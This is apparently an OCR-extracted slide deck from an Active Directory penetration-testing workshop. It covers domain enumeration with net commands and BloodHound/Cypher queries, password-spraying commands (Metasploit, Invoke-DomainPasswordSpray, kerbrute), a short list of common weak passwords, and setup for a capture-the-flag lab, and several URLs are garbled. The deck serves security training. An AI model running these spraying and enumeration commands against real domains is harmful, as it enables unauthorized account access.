

- Questions to answer:
	- Which users have critical permissions?
	- Which users have permissions that can be used to reach target users/systems?
- Regular enumeration:
	- **DAs:** net group "Domain Admins" /domain
	- **Password Policy:** net accounts / domain
- Automated Enumeration:
	- ADOffline:<https://github.com/stufus/ADOffline>
	- BloodHound: <https://github.com/BloodHoundAD/BloodHound>



# **AD RELATIONSHIPS**



- Bloodhound enumerates the domain, and imports info to a Neo4j database
- Graph Database queries map relationships between users and permissions
- Creates a roadmap we can use to reach DA



# **CYPHER QUERIES**

- Bloodhound's Neo4j DB can be queried directly
	- <http://127.0.0.1:7474/>
- Cypher queries to local DB allow:
	- "Offline" AD querying
	- Complex relationships listed as tables
	- Easy CSV export
- **Places to Find Queries:** 
	- **I**ttps://github.com/seajaysec/cypher oth/blob/master/queries.txt
	- [https://github.com/BloodHoundAD/B](https://github.com/BloodHoundAD/BloodHound/wiki/Cypher-Query-Gallery) loodHound/wiki/Cypher-Query-**Gallery**







# **…PASSWORD SPRAY**

- $\blacksquare$  Yes, it really does work!<sup>TM</sup>
- Lots of different methods:
	- **MSF:** auxiliary/scanner/smb/smb\_login
	- PS: Invoke-DomainPasswordSpray -UserList users.txt -Domain [DOMAIN] -PasswordList pass.txt -OutFile out.txt
	- **Cmd:** runas /noprofile /user:[USER]@[DOMAIN] cmd
	- **Others:** ./kerbrute passwordspray -d lab.ropnop.com users.txt [PASS]
- Can lead to first foothold, admin access, or (occasional) Domain Admin



#### Something like…

- Spring2019 Welcome1!
- Password123 • ChangeThis



# **LAB: BAZAAREBANK**

- <https://ctf.f-secure.com/>, & use invite key
- BazaareBank CTF Tasks:
	- Enumerate domain users and groups
	- **Elevate privileges & recover credentials**
	- Gain Domain Admin & crack password hashes!!
- Getting Started:
	- openvpn [FILE].ovpn



*(hoodie & super powers not included)*

- rdesktop -r disk:sharename=[FOLDER]-u [USER]@[DOMAIN] -p [PASSWORD] 192.168.0.100
- Helpful Resources:
	- AD Pentesting: <https://github.com/infosecn1nja/AD-Attack-Defense>
	- Windows Privilege Escalation: <https://www.fuzzysecurity.com/tutorials/16.html>



